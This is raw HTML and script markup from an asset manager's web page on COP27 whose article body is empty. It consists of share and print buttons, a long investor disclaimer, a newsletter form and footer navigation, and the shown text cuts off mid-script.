				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e593a21 vimeo-video-popup-trigger elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e593a21" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://vimeo.com/771593499/9a78405a83" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Video</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8587" class="elementor elementor-8587 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="8587"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Final thoughts from COP27 | Institutional | Redwheel" />

							<input type="hidden" name="queried_id" value="10724"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"><div class="elementor-g-recaptcha" data-sitekey="6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-8585" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5750 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-5751 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7594 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6479 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6480 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8404 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8403 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9221 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference centre</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-12003 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8719 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
